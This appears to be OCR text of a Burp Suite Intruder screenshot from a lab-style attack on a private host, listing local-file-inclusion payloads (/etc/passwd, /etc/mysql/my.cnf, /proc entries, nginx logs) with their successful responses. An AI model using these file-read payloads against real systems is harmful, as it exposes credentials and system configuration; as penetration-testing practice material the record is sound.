 7. Intruder attack of http://192.168.56.113 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
31 /var/log/nginx/error.log 200 3891810
12 /proc/sched_debug 200 17488
18 /proc/self/cwd/index.php 200 5018
7 /etc/mysql/my.cnf 200 4526
16 /proc/net/tcp 200 3093
13 /proc/mounts 200 2761
2 /etc/passwd 200 2477
17 /proc/net/udp 200 1889
4 /etc/group 200 1716
14 /proc/net/arp 200 1303
6 /etc/motd 200 1279
15 /proc/net/route 200 1249
5 /etc/hosts 200 1177
10 /proc/version 200 1129
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Fri, 02 Jun 2023 07:15:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 3891649
7
8 <!doctype html>
9
10 <html lang="en">
? Search... 0 matches
Finished